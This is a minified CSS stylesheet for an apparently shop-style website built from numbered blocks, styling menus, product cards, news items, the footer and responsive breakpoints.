background-position: 0 0;}#site { -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover;}#site:before { display: none;}.consultant {background-color: #475198;}body .iconsCol:before {color: #dc2525;}body a.blk_incard, body .blk_item a.blk_incard:before, span.blk_incard_up:before, span.blk_incard_down:before {color: #ffffff !important;}.blk_item {background-color: #ffffff;}body .typeblock article .smallcart_info .i {color: #dc2525;}footer .bot, footer .bot a, footer .bot a:hover {color:#ffffff;}#block15591 {}#block15249 {}#block15249, #block15249 .blk_body {height:100%;}#block15250 {}#block15250, #block15250 .blk_body {height:100%;}#block15251 {}#block15251, #block15251 .blk_body {height:100%;}#block15251 .blk_body {text-align: center;}#block15252 {}#block15252, #block15252 .blk_body {height:100%;}#block15252 .blk_body {text-align: right;}#block15253 {}#block15253, #block15253 .blk_body {height:100%;}.block15253 .blk_head.nobg, #block15253 .blk_head.nobg a, #block15253 .blk_body, #block15253 .tel_lp_item a {color:#ffffff !important;}#block15253 .blk_body a {color:#ffffff;}#block15253 .blk_body {text-align: center;}#block15254 {background-color: #f0f2f4 !important;-moz-border-radius: 2px; -webkit-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;}#block15254 .blk_head {-webkit-border-top-left-radius: 1px; -webkit-border-top-right-radius: 1px; -moz-border-radius-topleft: 1px; -moz-border-radius-topright: 1px; border-top-left-radius: 1px; border-top-right-radius: 1px;}#block15254 #slider {-moz-border-radius: 2px; -webkit-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;}#block15255 {}#block15255 .blk_head .h2, #block15255 .blk_head a {color: #050505;}#block15256 {-moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;}#block15256 .blk_head {-webkit-border-top-left-radius: 4px; -webkit-border-top-right-radius: 4px; -moz-border-radius-topleft: 4px; -moz-border-radius-topright: 4px; border-top-left-radius: 4px; border-top-right-radius: 4px;}#block15256 #slider {-moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;}#block15256 .blk_body a {color:#424242;}#block15257 {overflow:auto;}#block15257 {max-height:400px; _height:400px;}#block15258 {}#block15259 {}#block15259 .blk_body {text-align: center;}#block15260 {}#block15260 .blk_head {background: #d3d3d3;}#block15260 .blk_head .h2, #block15260 .blk_head a {color: #3f3f3f;}#block15261 {}#block15261 .blk_head .h2, #block15261 .blk_head a {color: #101010;}#block15262 {background-color: #ffffff !important;-moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;}#block15262 .blk_head {-webkit-border-top-left-radius: 2px; -webkit-border-top-right-radius: 2px; -moz-border-radius-topleft: 2px; -moz-border-radius-topright: 2px; border-top-left-radius: 2px; border-top-right-radius: 2px;}#block15262 #slider {-moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;}#block15263 {background-color: #ffffff !important;}#block15263 .blk_body a {color:#636363;}#block15263 .blk_head .h2{text-transform:uppercase;}#block15263 .blk_head .h2, #block15263 .blk_head a {color: #2a2a2a;}#block15263 .blk_head .h2, #block15263 .blk_head a {font-weight: bold;}#block15264 {}#block15264 .blk_head .h2{text-transform:uppercase;}#block15265 {}.block15265 .blk_head.nobg, #block15265 .blk_head.nobg a, #block15265 .blk_body, #block15265 .tel_lp_item a {color:#ffffff !important;}#block15265 .blk_body a {color:#ffffff;}#block15266 {}.block15266 .blk_head.nobg, #block15266 .blk_head.nobg a, #block15266 .blk_body, #block15266 .tel_lp_item a {color:#fefefe !important;}#block15266 .blk_body a {color:#fff94c;}#block15266 .blk_body .iconsCol:before {color:#fff94c;}#block15266 .blk_head .h2, #block15266 .blk_head a {color: #ffffff;}#block15267 {}.block15267 .blk_head.nobg, #block15267 .blk_head.nobg a, #block15267 .blk_body, #block15267 .tel_lp_item a {color:#d2d9df !important;}#block15267 .blk_body a {color:#d2d9df;}#block15267 .blk_head .h2, #block15267 .blk_head a {color: #f8f8f8;}#block15268 {}.block15268 .blk_head.nobg, #block15268 .blk_head.nobg a, #block15268 .blk_body, #block15268 .tel_lp_item a {color:#ffffff !important;}#block15268 .blk_body a {color:#ffffff;}#block15268 .blk_head .h2, #block15268 .blk_head a {color: #ffffff;}#block15269 {}#block15270 {}#block15270 {padding: 3px; box-shadow: 0px 0px 0px 1px #ccd3d7 inset;}#block15270 .blk_head {border-bottom: 1px rgba(204,211,215,0.2) solid;}#block15270 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15270 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15270 .blk_head {background: #f1f3f5;}#block15270 .blk_head .h2, #block15270 .blk_head a {color: #262626;}#block15271 {-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}#block15271 #slider {-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}#block15271 .blk_body a {color:#1f68a0;}#block15271 {padding: 3px; box-shadow: 0px 0px 0px 1px #dadada inset;}#block15271 .blk_head {border-bottom: 1px rgba(218,218,218,0.2) solid;}#block15271 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15271 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15272 {background-color: #d2ed9d !important;-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}#block15272 #slider {-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}.block15272 .blk_head.nobg, #block15272 .blk_head.nobg a, #block15272 .blk_body, #block15272 .tel_lp_item a {color:#161616 !important;}#block15272 .blk_body a {color:#484848;}#block15272 {padding: 3px; box-shadow: 0px 0px 0px 2px #88c441 inset;}#block15272 .blk_head {border-bottom: 1px rgba(136,196,65,0.2) solid;}#block15272 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15272 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15272 .blk_head .h2, #block15272 .blk_head a {color: #0c0c0c;}#block15272 .block_slide_nav .blk_buttom span {background-color: #cdcdcd; }#block15272 .block_slide_nav .blk_buttom span:before {color: #161616 !important; }#block15273 {-moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px;}#block15273 #slider {-moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px;}#block15273 .blk_head {text-align: center;}#block15273 {padding: 3px; box-shadow: 0px 0px 0px 1px #d12b2b inset;}#block15273 .blk_head {border-bottom: 1px rgba(209,43,43,0.2) solid;}#block15273 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15273 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15273 .blk_head .h2{text-transform:uppercase;}#block15273 .blk_head .h2, #block15273 .blk_head a {color: #555050;}#block15274 {background-color: #ffffff !important;}#block15274 .blk_head .h2, #block15274 .blk_head a {color: #010101;}#block15275 {}#block15276 {}#block15277 {}#block15277 .blk_head {text-align: center;}#block15593 {}#block15594 {}#block15594 .blk_body .iconsCol:before {color:#0059a1;}#block15594 .blk_body {text-align: right;}#block20478 {}.alert {padding: 9px;height: 40px;}.alert .icons:before {top: 0px;}body .p_p_inp_1 {margin-right: 5px;}body{font-family: 'Open Sans', sans-serif;background: #e6e6e6;}h1, .h2{font-family: 'Yanone Kaffeesatz', sans-serif;}body .zone12 .iconsCol:before {color: #fff600;}body #center .iconsCol:before {color: #0059a1;}.basket_m_spisok {top: 37px;right: -2px;border: 3px solid rgb(255, 255, 255);}.zone12 {z-index: 10;width: 100%;top: 0;background: rgba(0, 0, 0, 0.6);}#block15594{margin-top: 0;line-height: 120px;text-align: right;}#block15594 article.cb.blk_body {height: 100%;vertical-align: middle;display: inline-block;position: relative;padding: 0;}#block15594 .blk_body_wrap {vertical-align: middle;display: inline-block;line-height: normal;width: 100%;}#block15594 .regper_link {margin-left: 0;}#block15594 .regper_link a{margin-left: 0;background: white;padding: 10px 18px 12px 39px;border-radius: 5px;box-shadow: 0 4px 10px -2px rgba(27, 113, 183, 0.26);border-bottom: 0;}.icons.i_user2:before {font-size: 16px;content: "\e956";height: 15px;width: 15px;position: absolute;top: 10px;left: 11px;}body.notauth #block15594 .regper_link a:last-child {padding-left: 19px;margin-left: -10px;}#block15594 .regper_link a {margin-left: 0;background: white;padding: 10px 18px 12px 39px;border-radius: 5px;box-shadow: 0 4px 10px -2px rgba(27, 113, 183, 0.26);border-bottom: 0;}.tel_lp_item span{display: none;}#block15253 {padding-left: 50px;}.zone.zone7 {box-shadow: 0 0 12px rgba(0, 0, 0, 0.05);position: relative;background: #fff600;}#block15053 {margin: 0;}#block14966{margin-bottom: 0;}.zone.zone7 .blocks{margin:0;}nav.header_bot {background: transparent;}ul.header_menu>li.active>a, ul.header_menu>li.active:hover>a, #slider .ws_bullets a.ws_selbull, body .menubgact {background: transparent;color: #0018d0 !important;}#block13541{float:right;margin:0;}ul.header_menu>li:first-of-type>a {border-left: none;}ul.header_menu>li>a>span.mn_sp_1{padding: 14px 16px 12px;transition: 0.4s ease-out;border-bottom: 3px solid transparent;}ul.header_menu>li.active:hover>a>span.mn_sp_1{background: transparent;color: #1d2bc7;border-bottom: 3px solid #2332de;}ul.header_menu>li:hover>a>span.mn_sp_1{background: transparent;border-bottom: 3px solid #0059a1;}.header_menu span {text-transform: uppercase;letter-spacing: 1px;font-size: 15px;border-left: none !important;border-right: none !Important;}ul.h_menu_sec, ul.h_menu_third {display: block;transition: all 0.16s ease-out;margin-top: -10px;border-top: none;opacity: 0;visibility: hidden;padding: 20px 0;background: #fff;-webkit-box-shadow: 0 5px 29px rgba(0, 0, 0, 0.06);-moz-box-shadow: 0 5px 29px rgba(0, 0, 0, 0.06);box-shadow: 0 5px 29px rgba(0, 0, 0, 0.06);}.header_menu>li:hover ul.h_menu_sec, .header_menu ul.h_menu_sec>li:hover ul.h_menu_third {visibility: visible;padding: 20px 0;border-top: none;margin-top: 0;opacity: 1;}ul.h_menu_sec>li,ul.h_menu_third>li>a{background: transparent;}ul.h_menu_sec>li:not(:last-child)>a, ul.h_menu_third>li:not(:last-child)>a {border-bottom: none;}ul.h_menu_sec>li>a,ul.h_menu_third>li>a {display: block;padding: 5px 45px 6px 28px;background: tranparent;font-size: 14px;line-height: 20px;color: #78909c;webkit-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}ul.h_menu_sec>li.active, ul.h_menu_third>li.active{background-color: transparent !important;}ul.h_menu_sec>li.active>a,ul.h_menu_third>li.active>a{color: #e13d24;}.h_menu_sec span {text-transform: none;letter-spacing: 0;}ul.h_menu_sec>li:hover a, ul.h_menu_third>li:hover a{color: #0018d0 !important;}.regper_link {margin-left: 18px;}#block15252 .basket_mini {float: right;background: #0059a1;border-radius: 3px;color: #fff;border: 2px solid white;}#block15252 .basket_mini_a {color:#fff;height: 28px;}span.basket_m_price {top: -8px;}a.basket_mini_a {padding: 9px 31px 1px 47px;}.basket_mini_open {padding-bottom: 0px;}#center {margin-bottom: 0px;margin-top: 0px;padding-bottom: 40px;min-height: 563px;position: relative;}#center:before {width: 100%;height: 520px;position: absolute;content: "";background: url(/a/skakva/files//userfiles/images/center_bg.jpg) bottom no-repeat;top: -171px;z-index: -1;}.innerpage #center:before {width: 100%;height: 315px;position: absolute;content: "";background: url(/a/skakva/files//userfiles/images/center_bg.jpg) center 24% no-repeat;}#center .centerwrap {padding-top: 20px;}header.blk_head .h2 {font-size: 30px;font-weight: normal !important;}.mainpage .blk_head .h2 a,.mainpage .blk_head .h2{color: #333;text-decoration: none;text-transform: uppercase;}body .zone1 .blocks {background-color: #ffffff !important;border-radius: 2px;padding: 21px 26px 25px !important;}.zone1 ul.menu_catalog>li.active, .zone1 ul.menu_catalog>li:hover {background: transparent;}.zone1 header.blk_head {padding: 10px;}#sidebar.zone1 header.blk_head .h2{font-size: 30px;font-weight: normal;}.zone1 ul.menu_catalog>li>a {font-size: 18px;font-weight: normal;}.zone1 ul.menu_catalog>li {border-bottom: 1px dashed rgba(182, 182, 193, 0.59);border-top: 0px solid #eee;transition: all 0.2s;}.zone1 ul.menu_catalog>li:last-child {border-bottom: 0px solid #eee;border-top: 0px solid #eee;}.zone1 span.menu_title {padding: 11px 11px 13px !important;}ul.menu-img ul.left_m_sec>li {padding-left: 25px;}.zone1 ul.menu_catalog>li.active, .zone1 ul.menu_catalog>li:hover {background: transparent;}.zone1 ul.menu_catalog>li:hover>a {color: #a74d4c;}.zone1 ul.menu_catalog>li.active>a {color: #a74d4c;}.zone1 ul.left_m_sec {margin-top: -8px !important;}.zone1 ul.left_m_sec>li.active>a>.menu_title_sec, .zone1 ul.left_m_sec>li:hover>a>.menu_title_sec,.zone1 ul.menu_catalog>li.active>a>span>span, .zone1 ul.menu_catalog>li:hover>a>span>span {color: #0018d8;}.zone1 .blk_head {margin: 0px;padding: 7px 12px 9px 12px;}body .zone1 .blocks {background-color: #ffffff !important;border-radius: 0;padding: 11px 16px 15px !important;}.zone1 ul.menu_catalog>li:first-child {border-top: 0;}ul.menu-decoration span.menu_title span.menu-tit {border-bottom: 1px solid rgba(78, 78, 78, 0.54);}form.searchform .btn-strt {background: rgb(94, 148, 230);right: 0;top: -6px;height: 45px;border-radius: 0;transition: 0.1s ease-out;}form.searchform .btn-strt:hover {background: rgb(15, 89, 202);}#block15262 .btn-strt input{box-shadow: none;padding: 0 60px;text-transform: uppercase;}#block15262{border-radius: 0 !important;} #block15262 {background-color: #ffffff !important;box-shadow: 0 2px 2px 0 rgba(14, 62, 84, 0.16), 0 0 0 1px rgba(0,0,0,0.08);transition: box-shadow 200ms cubic-bezier(0.4, 0.0, 0.2, 1);border-radius: 2px;}#block15591 {display: block;margin: 0 auto 20px;float: initial;padding: 10px 0;background: white;}.advantage ul.adv_main li {text-align: center;}.advantage .adv_img {height: auto;width: auto;text-align: center;float: initial;position: relative;}.advantage .adv_img img{position: initial;}.advantage .adv_text {margin: 6px 10px 0 10px;}.adv_name {font-size: 16px;color: #434a58;}.blk_incard_num.mainmenubg.block {margin-left: -47px;margin-bottom: 17px;left: 50%;top: 7px;}body #main .blk_items_spisok a.blk_incard span {padding: 3px 13px !important;}.blk_item {border-radius: 3px;box-shadow: 0px 0px 0px 0px rgb(224, 224, 230);padding: 15px;}body div#main section .image_h img, body div#main section .image_w img {transition: all 0.9s ease-in-out;-moz-transition: all 0.9s ease-in-out;-webkit-transition: all 0.9s ease-in-out;-o-transition: all 0.9s ease-in-out;width: 100%;max-width: 150px;}.blk_opis {display: none;}.blk_item .normal_price .cen {font-weight: bold;}body #main #block5544 .catalogtype1 .img img {max-height: 100%;}.blk_item:hover {box-shadow: 0px 0px 0px 0px rgb(0, 151, 203);z-index: 2;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}body #main .blk_items_spisok .blk_img {height: 136px;}body #main .blk_items_spisok .blk_buyinfo {margin-top: 0;}.blk_items_spisok .blk_item .blk_buyinfo {border-left: 1px rgba(103, 47, 35, 0.07) solid;background-color: rgba(41, 26, 4, 0.01);}.blk_opis {color: #8d9296;font-size: 12px;}.block_items.card_big .blk_item .blk_name a {line-height: 18px;text-decoration: none;font-size: 14px;}.blk_items_spisok .blk_item {background-color: #ffffff;}body #main .block_items a.blk_incard:before {display:none;}.blk_item {-webkit-transition: 0.35s ease-in-out;-moz-transition: 0.35s ease-in-out;-o-transition: 0.35s ease-in-out;transition: 0.35s ease-in-out;}.block_items a.blk_incard span {padding-left: 0 !important;padding: 0 11px !important;}body #main .block_items a.blk_incard {width: auto;}.block_items.itm_textbor .blk_item .blk_bordertext {border-bottom: 0px solid rgba(91,107,119,0.3);margin-bottom: 0px;}.blk_priceblock {float: none;display: block;vertical-align: top;text-align: center;margin-top: 15px;}.block_incard {font-size: 0;display: block;float: none;margin-top: 10px;vertical-align: top;text-align: center;}.blk_item .blk_text {padding: 0 0px;text-align: center;}.blk_item .normal_price {font-size: 16px;}body #main .block_items a.blk_incard {width: auto;border-radius: 0px;border: 0 !important;box-shadow: none;background: transparent;height: 37px;font-family: 'Yanone Kaffeesatz', sans-serif;}body #main .block_items a.blk_incard span{padding: 4px 22px !important;border-radius: 0px !important;background: #3a77b0;border: 0;border: 0;color: white;box-shadow: none;font-weight: normal;font-size: 17px;letter-spacing: 0.5pt;}body #main .block_items a.blk_incard span:hover {background: #984853;color: white;transition: all 0.4s;border-color: #984853;}span.fast_prew {display: none !important;}html body #main .card_big .blk_item {width: 215px;background: #ffffff;margin-right: 20px;margin-left: 0px;padding-bottom: 30px;padding: 8px;margin-bottom: 30px;border-radius: 0;border: 1px solid rgba(185, 185, 185, 0.45);z-index: 1;position: relative;transition: 0.1s ease-out;}html body.innerpage #main .card_big .blk_item:nth-child(4n) {margin-right: 0px;}body #main .block_items .blk_img {border-radius: 4px;}html body #main .card_big .blk_item:hover {box-shadow: 0 15px 21px -18px rgba(103, 146, 181, 0.79);border: 1px solid rgba(65, 72, 146, 0.56);}body #main .product-item a span img { width: auto;max-width: none;position: absolute;left: 0;right: 0;margin: auto;max-width: 98% !important;max-height: 180px;object-fit: cover;}padding-bottom: 40px;.blk_item .blk_text { padding: 0 20px; text-align: center; }body #main .block_items a.blk_incard {height: auto;}.block_items.card_big .blk_item .blk_name a {line-height: 22px;text-decoration: none;font-size: 16px;text-transform: none;}.block_items.card_big .blk_item .normal_price {font-size: 17px;font-weight: normal !important;}.blk_priceblock {margin-bottom: 17px;}body #main .block_items .blk_img {height: 200px;margin-bottom: 15px;}body #main .block_items a.blk_incard span:hover {background: black;color: white;transition: all 0.4s;}.block_incard {padding-bottom: 30px;}#block15264 {margin-bottom: 0;}.catalogtype1 li .wrapper {padding: 0px;}body .mainmenubg-bord-hov-sh:hover{box-shadow: none;}#block15274{background-color:transparent !important;}.block_news.news_miniimg .news_img {height: 147px;width: 100%;}.block_news.news_miniimg .news_img img {max-width: 330px;max-height: 1000%;}.block_news.news_miniimg .news_link{padding:0;}.block_news.news_miniimg .news_link a{font-family: Roboto;text-transform: uppercase;text-decoration: none;}.mainpage #block15274 .news_text{display: none;}#block15274 .news_date{color: #333;font-size: 12px;font-family: Roboto;width: 80px;padding: 5px 10px;background: rgb(255, 249, 76);display: initial;}#block15274 .blk_body{padding: 11px 0;}#block15275 .news_text{display: none;}.class2001obj #block15196,#block15196{display: none !important;}.subdiv-catalog #block15196{display: block;}.title_line h1 {margin: 20px 0px 15px;font-weight: normal;}.title_napisat {margin: 30px 10px 0 0;}section.line_info{padding: 3px 15px;background-color: rgba(255, 255, 255, 0.10);}li.xleb-item>span {color: #c5c5c5;}li.xleb-item:first-of-type>a {font-weight: 500;color: white;padding: 0 13px 0 0;}li.xleb-item.xleb-menu:hover, li.xleb-menu.active {background: transparent;box-shadow: none;}li.xleb-item>a{color: #fff;}li.xleb-item>a:hover {opacity: 0.9;color: #fff;}a.back_catalog {margin: 0;padding: 4px 15px 1px 8px;color: #fff;}.innerpage #content>h1,.innerpage #content .title>h1{color: #44454a;margin: 20px 0px 15px;font-weight: normal;text-transform: uppercase;}.blk_arrow2 .blk_buttom span.block_slide_next {right: 0;}.zone801 {background: rgb(255, 255, 255);padding: 20px 0 10px;}.zone801 .blocks{margin-bottom: 0;}footer {width: 100%;padding: 0;position: relative;z-index: 2;background: url(/a/skakva/files//userfiles/images/drain.jpg) bottom center fixed;background-size: cover;}.block_news.news_miniimg .news_link a {font-weight: bold;}.news_link a {font-weight: 700;}#center {background: url(/a/skakva/files//userfiles/images/111.png);background-repeat: no-repeat;background-position-y: 100%;background-size: 100% auto;}.zone11 {background-color: rgba(41, 42, 43, 0.79);}.zone17 {background-color: rgba(41, 42, 43, 0.79);border-top: 2px solid #fff94c !important;}footer .btn-strt{background-color: #fff94c;}footer .btn-strt input {color: #242424;} @media screen and  (min-width: 780px) and  (max-width: 1279px){.header_menu span {font-size: 13px;}ul.header_menu>li>a>span.mn_sp_1 {padding: 14px 9px 12px;}#sidebar.zone1 header.blk_head .h2 {font-size: 29px;}#center:before {height: 445px;}html body #main .card_big .blk_item:nth-child(4n) {margin-right: 20px;}html body #main .card_big .blk_item:nth-child(3n) {margin-right: 0px;}html body #main .card_big .blk_item {width: 219px;}.zone1 ul.menu_catalog>li>a {font-size: 14px;font-weight: bold;}.block_news.news_miniimg .news_img {height: 147px;width: 213px;}#block15253 {padding-left: 50px;}} @media screen and (max-width: 779px){#center:before {height: 252px !important;top: -252px;}#center .centerwrap {padding-top: 0px;}.advantage ul.adv_main li{display: inline-block;width: 46%;margin: 10px 2% 10px;}html body #main .card_big .blk_item{margin-right: 0;}ul.foot-mn a span {font-size: 22px;}.menu .blk_head .h2{color: #fff;}nav.header_bot, ul.h_menu_sec, ul.h_menu_third, .modal_head, .btn-strt, a.btn-strt-a, span.radio.checked:before, .block_items .fast_prew, .slider-blue .irs-slider, .slider-blue span.irs-bar, .filter-main-slider .irs-bar, body .mainmenubg, a.btn-a {background-color: #3d4246;}ul.header_menu>li.active>a {color: rgb(255, 241, 169);}ul.left_m_sec li.active>a {color: #ffffff;}ul.header_menu>li.active>a{background: rgba(239, 239, 239, 0.19);color: rgb(255, 241, 169) !important;font-weight: bold;}ul.header_menu>li:hover>a>span.mn_sp_1,ul.header_menu>li.active:hover>a>span.mn_sp_1 {background: rgba(239, 239, 239, 0.19);color: #ffffff;border-bottom: none;}ul.menu_catalog>li.active, ul.menu_catalog>li:hover {background: rgba(231, 234, 236, 0.18);}#block15253 {padding-left: 0;}#block15594{text-align: center;line-height: 0;}#block15274 {text-align: center;}.mainpage .block_news.news_miniimg .news_img {height: 147px;width: 100%;}#block15275{text-align: center;}.discription_edizm {font-size: 25px !important;}} @media screen and (min-width: 600px) and  (max-width: 779px){.block_items.card_big{text-align: center;}html body #main .card_big .blk_item {width: 215px;margin: 0 10px 30px;}body .mainpage .block_news .news_item {width: 286px !important;margin-right: 15px !important;display: inline-block !important;position: relative;}body.mainpage .block_news .news_item{width: 49% !important;display: inline-block !important;margin: 0 0.5% !important;}}section.start.end.grid_9.typeblock.blk_nomarg_cont_lr_b ul.phototype1 a.txt {display: none;}#block15252 .basket_mini {background: #040404;}.obj16096, .obj16097, .obj16098 {display: inline-block;vertical-align: top;margin-right: 5px;}#bottombut {bottom: 90px;right: 18px;}.discription_edizm {font-size: 30px;font-weight: 700;display: inline-block;vertical-align: top;margin-left: 10px;}.mini_info {display: none;}.reg_inn span:after, .reg_phone span:after {content: " (*):";}.blk_item .blk_i_num input[type="number"] {height: 35px;}.blk_item span.blk_i_up {top: 10px;}.blk_item span.blk_i_down {top: 20px;}#block15252 {display:none;}body.cart-user #block15252 {display:block;}